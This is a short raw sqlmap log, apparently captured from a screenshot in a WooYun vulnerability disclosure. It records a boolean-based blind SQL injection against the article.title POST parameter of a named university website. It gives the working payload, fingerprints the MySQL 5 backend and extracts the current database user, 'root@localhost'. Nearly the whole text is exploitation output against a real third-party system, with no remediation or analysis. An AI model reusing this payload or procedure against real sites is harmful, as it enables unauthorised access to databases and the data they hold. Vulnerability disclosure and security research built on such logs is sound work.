 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: article.title (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: article.title=1%' AND 6752=6752 AND '%'='
---
[14:37:32] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[14:37:32] [INFO] fetching current user
[14:37:32] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:37:32] [INFO] retrieved:
[14:37:33] [WARNING] reflective value(s) found and filtering out
root@localhost
current user:    'root@localhost'
[14:38:58] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.soft.zjut.edu.cn'
[*] shutting down at 14:38:58
www.wooyun.org